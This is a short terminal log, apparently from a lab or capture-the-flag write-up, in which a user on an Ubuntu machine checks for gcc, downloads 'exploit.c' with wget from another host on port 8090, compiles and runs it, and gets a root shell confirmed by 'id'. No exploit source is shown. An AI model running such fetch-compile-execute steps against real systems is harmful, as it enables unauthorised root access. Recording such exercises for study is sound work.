 silky@ubuntu:~/Vorlagen$ which gcc
/usr/bin/gcc
silky@ubuntu:~/Vorlagen$ wget http://10.0.2.4:8090/exploit.c
--2022-05-15 03:59:09--  http://10.0.2.4:8090/exploit.c
Verbindungsaufbau zu 10.0.2.4:8090 … verbunden.
HTTP-Anforderung gesendet, auf Antwort wird gewartet … 200 OK
Länge: 3560 (3,5K) [text/x-csrc]
Wird in »exploit.c« gespeichert.
exploit.c                             100%[======================================================================>]   3,48K  --.-KB/s    in
2022-05-15 03:59:09 (8,81 MB/s) - »exploit.c« gespeichert [3560/3560]
silky@ubuntu:~/Vorlagen$ gcc exploit.c -o exp
csilky@ubuntu:~/Vorlagen$ chmod +x exp
silky@ubuntu:~/Vorlagen$ ./exp
bash-5.0# id
uid=0(root) gid=0(root) Gruppen=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),1000(silky)